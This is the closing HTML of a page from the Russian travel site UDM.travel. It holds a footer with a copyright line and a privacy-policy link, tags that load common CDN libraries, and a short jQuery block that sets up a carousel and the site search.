    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>